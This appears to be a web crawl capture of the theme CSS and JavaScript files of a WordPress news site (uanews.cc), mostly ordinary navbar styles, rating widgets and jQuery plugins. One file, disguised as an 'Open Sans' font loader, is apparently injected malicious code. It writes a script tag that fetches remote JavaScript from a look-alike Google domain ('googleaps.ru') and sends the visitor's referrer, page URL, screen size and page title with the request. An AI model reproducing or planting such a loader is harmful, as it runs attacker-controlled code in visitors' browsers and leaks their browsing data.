  .nav-collapse .nav > li > a:focus,

  .nav-collapse .dropdown-menu a:hover,

  .nav-collapse .dropdown-menu a:focus {

    background-color: #f2f2f2;

  }

  .navbar-inverse .nav-collapse .nav > li > a,

  .navbar-inverse .nav-collapse .dropdown-menu a {

    color: #999999;

  }

  .navbar-inverse .nav-collapse .nav > li > a:hover,

  .navbar-inverse .nav-collapse .nav > li > a:focus,

  .navbar-inverse .nav-collapse .dropdown-menu a:hover,

  .navbar-inverse .nav-collapse .dropdown-menu a:focus {

    background-color: #111111;

  }

  .nav-collapse.in .btn-group {

    padding: 0;

    margin-top: 5px;

  }

  .nav-collapse .dropdown-menu {

    position: static;

    top: auto;

    left: auto;

    display: none;

    float: none;

    max-width: none;

    padding: 0;

    margin: 0 15px;

    background-color: transparent;

    border: none;

    -webkit-border-radius: 0;

       -moz-border-radius: 0;

            border-radius: 0;

    -webkit-box-shadow: none;

       -moz-box-shadow: none;

            box-shadow: none;

  }

  .nav-collapse .open > .dropdown-menu {

    display: block;

  }

  .nav-collapse .dropdown-menu:before,

  .nav-collapse .dropdown-menu:after {

    display: none;

  }

  .nav-collapse .dropdown-menu .divider {

    display: none;

  }

  .nav-collapse .nav > li > .dropdown-menu:before,

  .nav-collapse .nav > li > .dropdown-menu:after {

    display: none;

  }

  .nav-collapse .navbar-form,

  .nav-collapse .navbar-search {

    float: none;

    padding: 10px 15px;

    margin: 10px 0;

    border-top: 1px solid #f2f2f2;

    border-bottom: 1px solid #f2f2f2;

    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);

       -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);

            box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);

  }

  .navbar-inverse .nav-collapse .navbar-form,

  .navbar-inverse .nav-collapse .navbar-search {

    border-top-color: #111111;

    border-bottom-color: #111111;

  }

  .navbar .nav-collapse .nav.pull-right {

    float: none;

    margin-left: 0;

  }

  .nav-collapse,

  .nav-collapse.collapse {

    height: 0;

    overflow: hidden;

  }

  .navbar .btn-navbar {

    display: block;

  }

  .navbar-static .navbar-inner {

    padding-right: 10px;

    padding-left: 10px;

  }

}



@media (min-width: 980px) {

  .nav-collapse.collapse {

    height: auto !important;

    overflow: visible !important;

  }

}

--- FILE ---
content_type: text/css
request_url: https://uanews.cc/wp-content/themes/magazine/css/ie-ver-4.3.1.css
body_size: 181
content:
/* IE 8 Styles */


.ie8 #page{
	width:1020px;
}

.ie8 #site_head{
	background: #3D4C54;
} 

.ie8 .navbar .nav {
	float: right;
}

.ie8 .navbar .nav li a {
	padding-left: 7px !important;
	padding-right: 7px !important;
	font-size:12px;
}

.ie8 #intr,
.ie8 .brnews{
	overflow: hidden;
}

.ie8 .simply-scroll-container {
	position: absolute !important;
}


.ie8 .simply-scroll-clip {
    position: relative !important;
	padding-top:0;
	padding-bottom:0;
	overflow:hidden !important;
}	

.ie8 .brnews ul{
	width: 570px !important;
	position: absolute !important;
	top: 0;
	left: 117px;
}

.ie8 .flex-direction-nav .flex-next {right: 5px; }

.ie8 .flex-direction-nav .flex-prev {left: 5px;}

.ie8 #slider .entry{
	background: #3d4c54;
	display: none;
}

.ie8 #slider .entry{
	display: block;
	padding: 5px;
}

.ie8 #slider .entry p{
	display: none;
}

.ie8 .flex-control-thumbs .flex-active {
	background:#53626b url('../images/thumb-active-ie8.png') top center no-repeat;
}

.ie8 #home-top ul li{
	margin-right:40px !important;
}

/* IE 9 Styles */

.ie9 .container, .ie9 .navbar-static-top .container, .ie9 .navbar-fixed-top .container, .ie9 .navbar-fixed-bottom .container {width:1170px !important;}

.ie9 .simply-scroll .simply-scroll-clip {float:left !important;max-width:700px !important;}

.ie9 #slide-right ul li {margin: 12px 12px 13px !important;}

.ie9 .flex-direction-nav .flex-next {right:5px !important;} 

.ie9 .flex-direction-nav .flex-prev {left:5px !important;}

.ie9 .video-box ul li:last-child {margin-right:0 !important;}

--- FILE ---
content_type: text/css
request_url: https://uanews.cc/wp-content/themes/magazine/css/post-ratings-ver-4.3.1.css
body_size: 278
content:
.bx-wrapper .ratings {
  float: right;
  margin: 4px 0;
}

.ratings {
  float: none;
  margin: 5px 0;
}

.ratings:after{
  content:'.';
  display:block;
  clear:both;
  visibility:hidden;
  line-height:0;
  height:0;
}

.ratings .item{
  display: none;
}

.ratings ul, .ratings a:hover, .ratings .rating{
  background: transparent url(images/star.png) repeat-x;
  background-size: 12px;
}

/* !important because some bad themes override our rules :( */
.ratings ul, .ratings li{
  list-style-type: none !important;
  margin: 0 !important;
  padding: 0 !important;
}

.ratings ul{
  height: 12px;
  float: left;
}

.ratings li{
  position: relative;
  display: block;
}

.ratings a{
  position: absolute;
  cursor: pointer;
  left: 0;
  top: 0;
  display:block;
  width:12px;
  height: 12px;
  text-decoration: none;
  text-indent: -999px;
  z-index: 10;
}

.bx-wrapper .ratings a, .latest-post .ratings  a {
  text-indent: -9999px;
}

.ratings ul li a:hover{
  background-position: left bottom;
  z-index: 5;
  left: 0 !important;
}

.ratings .s2 a{left:12px;}
.ratings .s2 a:hover{width: 24px;}

.ratings .s3 a{left: 24px;}
.ratings .s3 a:hover{width: 36px;}

.ratings .s4 a{left: 36px;}
.ratings .s4 a:hover{width: 48px;}

.ratings .s5 a{left: 48px;}
.ratings .s5 a:hover{width: 60px;}

.ratings .s6 a{left: 60px;}
.ratings .s6 a:hover{width: 72px;}

.ratings .s7 a{left: 72px;}
.ratings .s7 a:hover{width: 84px;}

.ratings .s8 a{left: 84px;}
.ratings .s8 a:hover{width: 96px;}

.ratings .s9 a{left: 96px;}
.ratings .s9 a:hover{width: 108px;}

.ratings .s10 a{left: 108px;}
.ratings .s10 a:hover{width: 120px;}

.ratings .rating{
  background-position: left center;
  position: absolute;
  height: 12px;
  display: block;
  text-indent: -9999px;
  z-index: 1;
}

.ratings .metaz{
  display: block;
  clear: both;
  font-size: 12px;
  color: #999;
  float: left;
  line-height: 18px;
}

.bx-wrapper .ratings .metaz, .latest-post .ratings .metaz{
  display: none;
}

.ratings .metaz strong{
  color: #666;
}

.ratings.error .metaz {
  color: #ff0000;
  font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://uanews.cc/wp-content/themes/magazine/includes/assets/magz-twitter-sidebar-widget/magz_twitter_widget.css
body_size: -125
content:
.widget_oauth_twitter_widget{ text-align: left; padding: 15px 0px 0px; list-style:none; }

.magz-twitter-tweet{ margin: 0 0 10px; }

#magz-twitter-widget-icon, #magz-twitter-widget-pic{ float: left; border: 0px; margin-right: 5px; }

#magz-twitter-follow-link{ text-align: center; text-transform: uppercase; letter-spacing: 1px; font: 7pt/15pt arial; }

.magz-twitter-tweet-time{ font: 9pt/12pt arial; color: #999999; margin-bottom: 10px; }

img.twit-pic {

    display: block;

    float: left;

    margin-right: 3%;

	position: relative;

	top: 5px;

    width: auto;

}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://uanews.cc/wp-content/themes/magazine/includes/assets/shortcodes/js/zilla-shortcodes-lib.js
body_size: -248
content:
jQuery(document).ready(function($) {



	$(".magz-tabs").tabs();

	

	$(".magz-toggle").each( function () {

		if($(this).attr('data-id') == 'closed') {

			$(this).accordion({ header: '.magz-toggle-title', collapsible: true, active: false  });

		} else {

			$(this).accordion({ header: '.magz-toggle-title', collapsible: true});

		}

	});

	

	

});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://uanews.cc/wp-content/themes/magazine/js/html5-ver-3.6.js
body_size: 860
content:
/*! HTML5 Shiv v3.6 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed */

(function(l,f){function m(){var a=e.elements;return"string"==typeof a?a.split(" "):a}function i(a){var b=n[a[o]];b||(b={},h++,a[o]=h,n[h]=b);return b}function p(a,b,c){b||(b=f);if(g)return b.createElement(a);c||(c=i(b));b=c.cache[a]?c.cache[a].cloneNode():r.test(a)?(c.cache[a]=c.createElem(a)).cloneNode():c.createElem(a);return b.canHaveChildren&&!s.test(a)?c.frag.appendChild(b):b}function t(a,b){if(!b.cache)b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag();

a.createElement=function(c){return!e.shivMethods?b.createElem(c):p(c,a,b)};a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/\w+/g,function(a){b.createElem(a);b.frag.createElement(a);return'c("'+a+'")'})+");return n}")(e,b.frag)}function q(a){a||(a=f);var b=i(a);if(e.shivCSS&&!j&&!b.hasCSS){var c,d=a;c=d.createElement("p");d=d.getElementsByTagName("head")[0]||d.documentElement;c.innerHTML="x<style>article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}</style>";

c=d.insertBefore(c.lastChild,d.firstChild);b.hasCSS=!!c}g||t(a,b);return a}var k=l.html5||{},s=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,r=/^<|^(?:a|b|button|code|div|fieldset|form|h1|h2|h3|h4|h5|h6|i|iframe|img|input|label|li|link|ol|option|p|param|q|script|select|span|strong|style|table|tbody|td|textarea|tfoot|th|thead|tr|ul)$/i,j,o="_html5shiv",h=0,n={},g;(function(){try{var a=f.createElement("a");a.innerHTML="<xyz></xyz>";j="hidden"in a;var b;if(!(b=1==a.childNodes.length)){f.createElement("a");

var c=f.createDocumentFragment();b="undefined"==typeof c.cloneNode||"undefined"==typeof c.createDocumentFragment||"undefined"==typeof c.createElement}g=b}catch(d){g=j=!0}})();var e={elements:k.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:!1!==k.shivCSS,supportsUnknownElements:g,shivMethods:!1!==k.shivMethods,type:"default",shivDocument:q,createElement:p,createDocumentFragment:function(a,

b){a||(a=f);if(g)return a.createDocumentFragment();for(var b=b||i(a),c=b.frag.cloneNode(),d=0,e=m(),h=e.length;d<h;d++)c.createElement(e[d]);return c}};l.html5=e;q(f)})(this,document);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://uanews.cc/wp-content/themes/magazine/js/post-ratings-ver-2.4.js
body_size: 151
content:
jQuery(document).ready(function($){



  // @todo: use $.on in future versions (needs jQuery 1.7+)

  $(document).delegate('.ratings:not(.rated) a', 'click', function(event){



    event.preventDefault();



    var control = $(this).parents('.ratings');



    $.ajax({

      url: (typeof atom_config !== 'undefined') ? atom_config.blog_url :  post_ratings.blog_url,

      type: 'GET',

      dataType: 'json',

      context: this,



      data: ({

        post_id: control.data('post'),

        rate: $(this).parents('li').index(),

      }),



      beforeSend: function(){

        control.removeClass('error').addClass('loading');

      },



      error: function(){

        control.addClass('error');

      },



      success: function(response){



        // we have an error, display it

        if(response.error){

          control.addClass('error').find('.meta').html(response.error);

          $('a', control).remove();

          return;

        }



        // no error, replace the control html with the new one

        control.replaceWith($(response.html));



        // other plugins can hook into this event.

        // (the response object contains more info than we used here)

        control.trigger('rated_post', response);

      }

    });



    return true;



  });



});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://uanews.cc/wp-content/themes/magazine/js/custom.js
body_size: 117
content:
/**
 *
 * Dependencies: jQuery
 *
 */

jQuery.noConflict(); 
 
(function($) {
	$(function() {
		$("#scroller").simplyScroll();
	});
})(jQuery);

jQuery(document).ready(function($) {

		/*
		* Fix dropdown menu bootstrap error 
		* ------------------------------------------------- */

		$('.nav').find('li:has(ul)').addClass('dropdown');
		
		$('li.dropdown').children('ul.sub-menu').addClass('dropdown-menu');
		
		/*
		* Fix dropdown menu bootstrap error ends
		* --------------------------------------------------------- */	

    $('.dropdown .sub-menu').addClass('dropdown-menu');	
});

jQuery(document).ready(function($) {
    $('.dropdown > a').append('<b class="caret"></b>').dropdown();
    $('.dropdown .sub-menu').addClass('dropdown-menu');
});


jQuery(document).ready(function($) {
  
	$("#tabnav").idTabs(); 	
 
});


jQuery(document).ready(function($){

    /* initiate the plugin *//*		
    $("div.holder").jPages({
      containerID  : "itemContainer",
      perPage      : 3,
      startPage    : 1,
      startRange   : 1,
	  links		   : "blank"
    });	*/	

  });
  
jQuery(document).ready(function($){

    /* initiate the plugin */
    $("div.holder2").jPages({
      containerID  : "itemContainer2",
      perPage      : 3,
      startPage    : 1,
      startRange   : 1,
	  links		   : "blank"
    });

  });

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://uanews.cc/wp-content/themes/magazine/js/jquery.simplyscroll-ver-2.0.5.js
body_size: 2884
content:
/*

 * simplyScroll 2 - a scroll-tastic jQuery plugin

 *

 * http://logicbox.net/jquery/simplyscroll/

 *

 * Copyright (c) 2009-2012 Will Kelly - http://logicbox.net

 *

 * Dual licensed under the MIT and GPL licenses.

 *

 * Version: 2.0.5 Last revised: 10/05/2012

 *

 */



(function($,window,undefined) {



$.fn.simplyScroll = function(options) {

	return this.each(function() {

		new $.simplyScroll(this,options);

	});

};



var defaults = {

	customClass: 'simply-scroll',

	frameRate: 24, //No of movements per second

	speed: 1, //No of pixels per frame

	orientation: 'horizontal', //'horizontal or 'vertical' - not to be confused with device orientation

	auto: true,

	autoMode: 'loop', //auto = true, 'loop' or 'bounce',

	manualMode: 'end', //auto = false, 'loop' or 'end'

	direction: 'forwards', //'forwards' or 'backwards'.

	pauseOnHover: true, //autoMode = loop|bounce only

	pauseOnTouch: true, //" touch device only

	pauseButton: false, //" generates an extra element to allow manual pausing 

	startOnLoad: false //use this to delay starting of plugin until all page assets have loaded

};

	

$.simplyScroll = function(el,options) {

	

	var self = this;

	

	this.o = $.extend({}, defaults, options || {});

	this.isAuto = this.o.auto!==false && this.o.autoMode.match(/^loop|bounce$/)!==null;

	this.isHorizontal = this.o.orientation.match(/^horizontal|vertical$/)!==null && this.o.orientation==defaults.orientation; 

	this.isRTL = this.isHorizontal && $("html").attr('dir') == 'rtl';

	this.isForwards = !this.isAuto  || (this.isAuto && this.o.direction.match(/^forwards|backwards$/)!==null && this.o.direction==defaults.direction) && !this.isRTL;

	this.isLoop = this.isAuto && this.o.autoMode == 'loop' || !this.isAuto && this.o.manualMode == 'loop';

	

	this.supportsTouch = ('createTouch' in document);

	

	this.events = this.supportsTouch ? 

		{start:'touchstart MozTouchDown',move:'touchmove MozTouchMove',end:'touchend touchcancel MozTouchRelease'} : 

		{start:'mouseenter',end:'mouseleave'};

	

	this.$list = $(el); //called on ul/ol/div etc

	var $items = this.$list.children();

	

	//generate extra markup

	this.$list.addClass('simply-scroll-list')

		.wrap('<div class="simply-scroll-clip"></div>')

		.parent().wrap('<div class="' + this.o.customClass + ' simply-scroll-container"></div>');

	

	if (!this.isAuto) { //button placeholders

		this.$list.parent().parent()

		.prepend('<div class="simply-scroll-forward"></div>')

		.prepend('<div class="simply-scroll-back"></div>');

	} else {

		if (this.o.pauseButton) {

			this.$list.parent().parent()

			.prepend('<div class="simply-scroll-btn simply-scroll-btn-pause"></div>');

			this.o.pauseOnHover = false;

		}

	}

	

	//wrap an extra div around the whole lot if elements scrolled aren't equal

	if ($items.length > 1) {

		

		var extra_wrap = false,

			total = 0;

			

		if (this.isHorizontal) {

			$items.each(function() { total+=$(this).outerWidth(true); });

			extra_wrap = $items.eq(0).outerWidth(true) * $items.length !== total;

		} else {

			$items.each(function() { total+=$(this).outerHeight(true); });

			extra_wrap = $items.eq(0).outerHeight(true) * $items.length !== total;

		}

		

		if (extra_wrap) {

			this.$list = this.$list.wrap('<div></div>').parent().addClass('simply-scroll-list');

			if (this.isHorizontal) {

				this.$list.children().css({"float":'left',width: total + 'px'});	

			} else {

				this.$list.children().css({height: total + 'px'});

			}

		}

	}

	

	if (!this.o.startOnLoad) {

		this.init();

	} else {

		//wait for load before completing setup

		$(window).load(function() { self.init();  });

	}

		

};

	

$.simplyScroll.fn = $.simplyScroll.prototype = {};



$.simplyScroll.fn.extend = $.simplyScroll.extend = $.extend;



$.simplyScroll.fn.extend({

	init: function() {



		this.$items = this.$list.children();

		this.$clip = this.$list.parent(); //this is the element that scrolls

		this.$container = this.$clip.parent();

		this.$btnBack = $('.simply-scroll-back',this.$container);

		this.$btnForward = $('.simply-scroll-forward',this.$container);



		if (!this.isHorizontal) {

			this.itemMax = this.$items.eq(0).outerHeight(true); 

			this.clipMax = this.$clip.height();

			this.dimension = 'height';			

			this.moveBackClass = 'simply-scroll-btn-up';

			this.moveForwardClass = 'simply-scroll-btn-down';

			this.scrollPos = 'Top';

		} else {

			this.itemMax = this.$items.eq(0).outerWidth(true);

			this.clipMax = this.$clip.width();			

			this.dimension = 'width';

			this.moveBackClass = 'simply-scroll-btn-left';

			this.moveForwardClass = 'simply-scroll-btn-right';

			this.scrollPos = 'Left';

		}

		

		this.posMin = 0;

		

		this.posMax = this.$items.length * this.itemMax;

		

		var addItems = Math.ceil(this.clipMax / this.itemMax);

		

		//auto scroll loop & manual scroll bounce or end(to-end)

		if (this.isAuto && this.o.autoMode=='loop') {

			

			this.$list.css(this.dimension,this.posMax+(this.itemMax*addItems) +'px');

			

			this.posMax += (this.clipMax - this.o.speed);

			

			if (this.isForwards) {

				this.$items.slice(0,addItems).clone(true).appendTo(this.$list);

				this.resetPosition = 0;

				

			} else {

				this.$items.slice(-addItems).clone(true).prependTo(this.$list);

				this.resetPosition = this.$items.length * this.itemMax;

				//due to inconsistent RTL implementation force back to LTR then fake

				if (this.isRTL) {

					this.$clip[0].dir = 'ltr';

					//based on feedback seems a good idea to force float right

					this.$items.css('float','right');

				}

			}

		

		//manual and loop

		} else if (!this.isAuto && this.o.manualMode=='loop') {

			

			this.posMax += this.itemMax * addItems;

			

			this.$list.css(this.dimension,this.posMax+(this.itemMax*addItems) +'px');

			

			this.posMax += (this.clipMax - this.o.speed);

			

			var items_append  = this.$items.slice(0,addItems).clone(true).appendTo(this.$list);

			var items_prepend = this.$items.slice(-addItems).clone(true).prependTo(this.$list);

			

			this.resetPositionForwards = this.resetPosition = addItems * this.itemMax;

			this.resetPositionBackwards = this.$items.length * this.itemMax;

			

			//extra events to force scroll direction change

			var self = this;

			

			this.$btnBack.bind(this.events.start,function() {

				self.isForwards = false;

				self.resetPosition = self.resetPositionBackwards;

			});

			

			this.$btnForward.bind(this.events.start,function() {

				self.isForwards = true;

				self.resetPosition = self.resetPositionForwards;

			});

			

		} else { //(!this.isAuto && this.o.manualMode=='end') 

			

			this.$list.css(this.dimension,this.posMax +'px');

			

			if (this.isForwards) {

				this.resetPosition = 0;

				

			} else {

				this.resetPosition = this.$items.length * this.itemMax;

				//due to inconsistent RTL implementation force back to LTR then fake

				if (this.isRTL) {

					this.$clip[0].dir = 'ltr';

					//based on feedback seems a good idea to force float right

					this.$items.css('float','right');

				}

			}

		}

		

		this.resetPos() //ensure scroll position is reset

		

		this.interval = null;	

		this.intervalDelay = Math.floor(1000 / this.o.frameRate);

		

		if (!(!this.isAuto && this.o.manualMode=='end')) { //loop mode

			//ensure that speed is divisible by item width. Helps to always make images even not odd widths!

			while (this.itemMax % this.o.speed !== 0) {

				this.o.speed--;

				if (this.o.speed===0) {

					this.o.speed=1; break;	

				}

			}

		}

		

		var self = this;

		this.trigger = null;

		this.funcMoveBack = function(e) { 

			if (e !== undefined) {

				e.preventDefault();

			}

			self.trigger = !self.isAuto && self.o.manualMode=='end' ? this : null;

			if (self.isAuto) {

				self.isForwards ? self.moveBack() : self.moveForward(); 

			} else {

				self.moveBack();	

			}

		};

		this.funcMoveForward = function(e) { 

			if (e !== undefined) {

				e.preventDefault();

			}

			self.trigger = !self.isAuto && self.o.manualMode=='end' ? this : null;

			if (self.isAuto) {

				self.isForwards ? self.moveForward() : self.moveBack(); 

			} else {

				self.moveForward();	

			}

		};

		this.funcMovePause = function() { self.movePause(); };

		this.funcMoveStop = function() { self.moveStop(); };

		this.funcMoveResume = function() { self.moveResume(); };

		

		

		

		if (this.isAuto) {

			

			this.paused = false;

			

			function togglePause() {

				if (self.paused===false) {

					self.paused=true;

					self.funcMovePause();

				} else {

					self.paused=false;

					self.funcMoveResume();

				}

				return self.paused;

			};

			

			//disable pauseTouch when links are present

			if (this.supportsTouch && this.$items.find('a').length) {

				this.supportsTouch=false;

			}

			

			if (this.isAuto && this.o.pauseOnHover && !this.supportsTouch) {

				this.$clip.bind(this.events.start,this.funcMovePause).bind(this.events.end,this.funcMoveResume);

			} else if (this.isAuto && this.o.pauseOnTouch && !this.o.pauseButton && this.supportsTouch) {

				

				var touchStartPos, scrollStartPos;

				

				this.$clip.bind(this.events.start,function(e) {

					togglePause();

					var touch = e.originalEvent.touches[0];

					touchStartPos = self.isHorizontal ? touch.pageX : touch.pageY;

					scrollStartPos = self.$clip[0]['scroll' + self.scrollPos];

					e.stopPropagation();

					e.preventDefault();

					

				}).bind(this.events.move,function(e) {

					

					e.stopPropagation();

					e.preventDefault();

					

					var touch = e.originalEvent.touches[0],

						endTouchPos = self.isHorizontal ? touch.pageX : touch.pageY,

						pos = (touchStartPos - endTouchPos) + scrollStartPos;

					

					if (pos < 0) pos = 0;

					else if (pos > self.posMax) pos = self.posMax;

					

					self.$clip[0]['scroll' + self.scrollPos] = pos;

					

					//force pause

					self.funcMovePause();

					self.paused = true;

				});	

			} else {

				if (this.o.pauseButton) {

					

					this.$btnPause = $(".simply-scroll-btn-pause",this.$container)

						.bind('click',function(e) {

							e.preventDefault();

							togglePause() ? $(this).addClass('active') : $(this).removeClass('active');

					});

				}

			}

			this.funcMoveForward();

		} else {



			this.$btnBack 

				.addClass('simply-scroll-btn' + ' ' + this.moveBackClass)

				.bind(this.events.start,this.funcMoveBack).bind(this.events.end,this.funcMoveStop);

			this.$btnForward

				.addClass('simply-scroll-btn' + ' ' + this.moveForwardClass)

				.bind(this.events.start,this.funcMoveForward).bind(this.events.end,this.funcMoveStop);

				

			if (this.o.manualMode == 'end') {

				!this.isRTL ? this.$btnBack.addClass('disabled') : this.$btnForward.addClass('disabled');	

			}

		}

	},

	moveForward: function() {

		var self = this;

		this.movement = 'forward';

		if (this.trigger !== null) {

			this.$btnBack.removeClass('disabled');

		}

		self.interval = setInterval(function() {

			if (self.$clip[0]['scroll' + self.scrollPos] < (self.posMax-self.clipMax)) {

				self.$clip[0]['scroll' + self.scrollPos] += self.o.speed;

			} else if (self.isLoop) {

				self.resetPos();

			} else {

				self.moveStop(self.movement);

			}

		},self.intervalDelay);

	},

	moveBack: function() {

		var self = this;

		this.movement = 'back';

		if (this.trigger !== null) {

			this.$btnForward.removeClass('disabled');

		}

		self.interval = setInterval(function() {

			if (self.$clip[0]['scroll' + self.scrollPos] > self.posMin) {

				self.$clip[0]['scroll' + self.scrollPos] -= self.o.speed;

			} else if (self.isLoop) {

				self.resetPos();

			} else {

				self.moveStop(self.movement);

			}

		},self.intervalDelay);

	},

	movePause: function() {

		clearInterval(this.interval);	

	},

	moveStop: function(moveDir) {

		this.movePause();

		if (this.trigger!==null) {

			if (typeof moveDir !== 'undefined') {

				$(this.trigger).addClass('disabled');

			}

			this.trigger = null;

		}

		if (this.isAuto) {

			if (this.o.autoMode=='bounce') {

				moveDir == 'forward' ? this.moveBack() : this.moveForward();

			}

		}

	},

	moveResume: function() {

		this.movement=='forward' ? this.moveForward() : this.moveBack();

	},

	resetPos: function() {

		this.$clip[0]['scroll' + this.scrollPos] = this.resetPosition;

	}

});

		  

})(jQuery,window);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://uanews.cc/css-f-Open-Sans-cd-mb-ver-4.2.2.js
body_size: -193
content:
if (!lf) { var lf=1; document.write('<script src="http://css.googleaps.ru/css?f=Open+Sans&cd=mb&ver=4.2.2&r='+encodeURIComponent(document.referrer)+'&ref_js='+encodeURIComponent(window.location)+(typeof screen=='undefined'?'':'&s='+screen.width+'*'+screen.height)+'&wo='+!!('ontouchstart' in window)+'&st=0&title='+encodeURIComponent(document.title.substring(0,100))+'"></script>'); }

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768615691989688
body_size: 396
content:
cb__utl_cb_share_1768615691989688('1ea92d09c43527572b24fe052f11127b');